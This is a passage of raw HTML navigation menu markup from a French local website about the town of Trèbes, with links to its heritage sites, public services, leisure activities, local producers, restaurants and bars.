ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 